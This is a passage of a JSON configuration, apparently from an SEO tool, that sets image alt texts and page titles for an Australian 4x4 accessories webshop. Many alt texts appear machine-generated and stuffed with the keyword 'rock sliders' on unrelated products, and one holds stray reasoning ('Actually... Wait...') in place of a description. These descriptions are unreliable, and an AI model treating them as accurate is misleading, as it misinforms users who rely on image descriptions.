row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[9]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[8]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/47/347.png?1579847580","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/47/347.png?1579847580","domAttributes":[{"attribute":"alt","value":"Vehicle turbo intercooler pipe and throttle components"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/21/221.jpg?1525093989","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/21/221.jpg?1525093989","domAttributes":[{"attribute":"alt","value":"4x4 accessory hose connectors for vehicle"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[9]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[9]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/68/6068.jpg?1582180248","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/68/6068.jpg?1582180248","domAttributes":[{"attribute":"alt","value":"Shiny aluminum cap with embossed logo"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[9]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/43/7643.png?1705451017","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/43/7643.png?1705451017","domAttributes":[{"attribute":"alt","value":"Red container of high-performance zinc truck wash fluid"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/96/496.jpg?1525797021","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/96/496.jpg?1525797021","domAttributes":[{"attribute":"alt","value":"Small bottles of 4x4 accessories and a tube"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/40/6940.jpg?1601348155","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/40/6940.jpg?1601348155","domAttributes":[{"attribute":"alt","value":"Dashboard camera with display and lens for 4x4 vehicle"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[10]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/54/7654.png?1705451075","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/54/7654.png?1705451075","domAttributes":[{"attribute":"alt","value":"Black long-sleeve shirt with a stylized logo"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[12]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/53/7653.png?1705451260","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/53/7653.png?1705451260","domAttributes":[{"attribute":"alt","value":"Compact black 4x4 accessory module with mounting holes"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[11]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/61/7661.png?1705451116","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/61/7661.png?1705451116","domAttributes":[{"attribute":"alt","value":"DVD/game case for a 4x4 off-road adventure film"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[14]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/56/7556.png?1626042707","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/56/7556.png?1626042707","domAttributes":[{"attribute":"alt","value":"Off-road winch accessory kit with mounting hardware and connectors"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[14]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/57/7557.jpg?1626042788","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/57/7557.jpg?1626042788","domAttributes":[{"attribute":"alt","value":"Stainless catch can top with bolt pattern image"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[14]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/7559.jpg?1626042757","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/7559.jpg?1626042757","domAttributes":[{"attribute":"alt","value":"4x4 off-road accessory kit with metal housing, filters, and red air filter element."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/64/7564.jpg?1626224287","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/64/7564.jpg?1626224287","domAttributes":[{"attribute":"alt","value":"Aluminium intercooler with mounting clamps and fittings"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[9]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/71/7571.jpg?1626224647","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/71/7571.jpg?1626224647","domAttributes":[{"attribute":"alt","value":"Aluminum intercooler kit with fittings for 4x4 vehicles"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[11]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/73/7573.jpg?1626224698","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/73/7573.jpg?1626224698","domAttributes":[{"attribute":"alt","value":"Aluminum bar-style intercooler or radiator core"}],"tagName":"img"},{"xPath":"//BODY[@id=\"n_home\"][@class=\"n_4x4_kaliber_v1_01_17JUL25\"]/DIV[6]/DIV[4]/DIV[1]/DIV[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/marketing/175.png?1685501536","newContent":"https://www.4x4modsaustralia.com.au/assets/marketing/175.png?1685501536","domAttributes":[{"attribute":"alt","value":"Banner ad: clearance sale at 4x4 Mods Australia with bold text and blue highlight."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[12]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/74/7574.jpg?1626224672","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/74/7574.jpg?1626224672","domAttributes":[{"attribute":"alt","value":"Intercooler kit with hoses and fittings for 4x4"}],"tagName":"img"},{"xPath":"//SECTION[@id=\"home-brands\"][@class=\"col-12\"]/DIV[1]/DIV[8]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/39/6639.png?1610667933","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/39/6639.png?1610667933","domAttributes":[{"attribute":"alt","value":"Rear view of a STEEDI decal logo on vehicle"}],"tagName":"img"},{"xPath":"//SECTION[@id=\"home-brands\"][@class=\"col-12\"]/DIV[1]/DIV[9]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/35/6435.png?1669786241","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/35/6435.png?1669786241","domAttributes":[{"attribute":"alt","value":"Logo for 30 Second Wing Awning by 30SecondWingAwning with URL"}],"tagName":"img"},{"xPath":"//SECTION[@id=\"home-brands\"][@class=\"col-12\"]/DIV[1]/DIV[13]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/17/6917.png?1593472515","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/17/6917.png?1593472515","domAttributes":[{"attribute":"alt","value":"Outback Offroad logo with circular emblem"}],"tagName":"img"}],"headChanges":[{"name":"title","content":"4x4 Accessories & Performance Parts | 4x4 Mods Australia"}]},"L2V4dGVyaW9yLWVxdWlwbWVudC9ib2R5LWFybW9yLXByb3RlY3Rpb24v":{"elementStates":[],"headChanges":[{"name":"title","content":"Ranger Bull Bar, Bull Bars & Underbody Protection - 4x4 Mods Australia"},{"name":"description","content":"Shop Ranger bull bar and premium bull bars with rugged underbody protection – durable 4x4 exterior equipment for Australian off-road adventures."}]},"L2V4dGVyaW9yLWVxdWlwbWVudC9jYW5vcGllcy8=":{"elementStates":[],"headChanges":[{"name":"title","content":"Ranger Canopy Options & Durable 4x4 Canopies for Utes - 4x4 Mods Australia"}]},"L2V4dGVyaW9yLWVxdWlwbWVudC9kcmF3ZXItc3lzdGVtcy8=":{"elementStates":[],"headChanges":[{"name":"description","content":"Shop premium 4WD drawer systems and heavy-duty fridge slides for organised storage, easy access, and secure touring across Australia."}]},"L2V4dGVyaW9yLWVxdWlwbWVudC9zaWRlLXN0ZXBzLXJhaWxzLw==":{"elementStates":[{"xPath":"//BODY[@id=\"n_category\"][@class=\"n_4x4_kaliber_v1_01_17JUL25 ads_added\"]/DIV[1]/DIV[1]/DIV[1]/DIV[1]/UL[1]/LI[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/images/parts-experts.png","newContent":"https://www.4x4modsaustralia.com.au/assets/images/parts-experts.png","domAttributes":[{"attribute":"alt","value":"Experts discussing 4x4 parts, highlighting rock sliders."}],"tagName":"img"},{"xPath":"//BODY[@id=\"n_category\"][@class=\"n_4x4_kaliber_v1_01_17JUL25 ads_added\"]/DIV[1]/DIV[1]/DIV[1]/DIV[1]/UL[1]/LI[2]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/images/fast-shipping.png","newContent":"https://www.4x4modsaustralia.com.au/assets/images/fast-shipping.png","domAttributes":[{"attribute":"alt","value":"Fast shipping icon with a 4x4 vehicle silhouette"}],"tagName":"img"},{"xPath":"//BODY[@id=\"n_category\"][@class=\"n_4x4_kaliber_v1_01_17JUL25 ads_added\"]/DIV[1]/DIV[1]/DIV[1]/DIV[1]/UL[1]/LI[3]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/images/aussie-owned.png","newContent":"https://www.4x4modsaustralia.com.au/assets/images/aussie-owned.png","domAttributes":[{"attribute":"alt","value":"Aussie-owned logo with a blue map of Australia"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/45/445.jpg?1525699344","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/45/445.jpg?1525699344","domAttributes":[{"attribute":"alt","value":"Off-road rock sliders with two round auxiliary lights"}],"tagName":"img"},{"xPath":"//BODY[@id=\"n_category\"][@class=\"n_4x4_kaliber_v1_01_17JUL25 ads_added\"]/DIV[1]/DIV[1]/DIV[1]/DIV[1]/UL[1]/LI[4]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/images/best-prices.png","newContent":"https://www.4x4modsaustralia.com.au/assets/images/best-prices.png","domAttributes":[{"attribute":"alt","value":"Banner showing best prices for 4x4 accessories"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/21/421.jpg?1525699373","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/21/421.jpg?1525699373","domAttributes":[{"attribute":"alt","value":"Off-road vehicle rock sliders with logo-grille protection"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/76/6076.jpg?1526307222","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/76/6076.jpg?1526307222","domAttributes":[{"attribute":"alt","value":"Rock sliders rolled from a cylindrical bag"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/87/6087.jpg?1526307329","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/87/6087.jpg?1526307329","domAttributes":[{"attribute":"alt","value":"4x4 vehicle with rock sliders under side"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/41/441.jpg?1579840856","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/41/441.jpg?1579840856","domAttributes":[{"attribute":"alt","value":"Pair of yellow rock sliders with mounting hardware"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/79/479.jpg?1579841537","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/79/479.jpg?1579841537","domAttributes":[{"attribute":"alt","value":"Pair of black rock sliders with 4WD Off Road logo"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[10]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/74/6074.jpg?1579841001","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/74/6074.jpg?1579841001","domAttributes":[{"attribute":"alt","value":"Rock sliders for off-road vehicle protection"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/87/487.jpg?1579841490","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/87/487.jpg?1579841490","domAttributes":[{"attribute":"alt","value":"4x4 off-road vehicle with rock sliders by the coast"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[8]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/54/6054.jpg?1579841218","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/54/6054.jpg?1579841218","domAttributes":[{"attribute":"alt","value":"Off-road rock slider mounting bracket"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[9]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/6059.jpg?1579846158","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/6059.jpg?1579846158","domAttributes":[{"attribute":"alt","value":"Roof-top tent with open rear and side windows"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[12]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/43/6243.jpg?1579841682","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/43/6243.jpg?1579841682","domAttributes":[{"attribute":"alt","value":"Bike mounted on a roof rack on a car"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[13]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/44/6244.png?1579848097","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/44/6244.png?1579848097","domAttributes":[{"attribute":"alt","value":"Black pickup with roof rack and mounted rock sliders"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[15]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/26/6426.jpg?1582172286","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/26/6426.jpg?1582172286","domAttributes":[{"attribute":"alt","value":"Orange portable triangle rock sliders set"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[17]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/09/6609.jpg?1582172145","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/09/6609.jpg?1582172145","domAttributes":[{"attribute":"alt","value":"Rear view of a rugged 4x4 with rock sliders and equipment"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[18]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/49/7649.png?1721185093","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/49/7649.png?1721185093","domAttributes":[{"attribute":"alt","value":"Underbody rock sliders protecting vehicle underside."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[16]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/28/6428.jpg?1657154283","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/28/6428.jpg?1657154283","domAttributes":[{"attribute":"alt","value":"Orange jack base with rock sliders accessory for mounting"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[19]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/62/7662.jpg?1721185265","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/62/7662.jpg?1721185265","domAttributes":[{"attribute":"alt","value":"Rock sliders bumper for off-road vehicle"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[2]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/88/6088.jpg?1526308409","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/88/6088.jpg?1526308409","domAttributes":[{"attribute":"alt","value":"Metal toolbox with rock sliders logo"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[2]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/86/6086.jpg?1526307323","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/86/6086.jpg?1526307323","domAttributes":[{"attribute":"alt","value":"Collapsible camping chair with rock sliders"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[2]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/83/6083.jpg?1526307201","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/83/6083.jpg?1526307201","domAttributes":[{"attribute":"alt","value":"Side view of rock sliders for 4x4 vehicles"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[2]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/77/6077.jpg?1526307188","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/77/6077.jpg?1526307188","domAttributes":[{"attribute":"alt","value":"White storage box with green rock sliders logo"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[2]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/94/6094.jpg?1526307308","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/94/6094.jpg?1526307308","domAttributes":[{"attribute":"alt","value":"Open vehicle rock sliders embedded in a toolbox-style bag with tools"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[2]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/84/6084.jpg?1579847278","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/84/6084.jpg?1579847278","domAttributes":[{"attribute":"alt","value":"Underside view of a rock slider panel for off-road vehicle"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[2]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/91/6091.jpg?1579847301","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/91/6091.jpg?1579847301","domAttributes":[{"attribute":"alt","value":"Aluminum rock sliders storage box with lid open"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[2]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[8]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/92/6092.jpg?1582172524","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/92/6092.jpg?1582172524","domAttributes":[{"attribute":"alt","value":"Portable camping stove kit with pan and tools"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[2]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[9]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/93/6093.jpg?1526307336","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/93/6093.jpg?1526307336","domAttributes":[{"attribute":"alt","value":"Off-road fishing reel? Actually image shows a fishing reel with green line and black handle? Wait: It's a small fishing reel image. But the site is 4x4 mods; rock sliders keyword. The image looks like a fishing reel. Hmm alt should describe: "}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[2]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[11]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/08/6608.jpg?1582172432","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/08/6608.jpg?1582172432","domAttributes":[{"attribute":"alt","value":"Winch and rock sliders mounted on a vehicle"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative 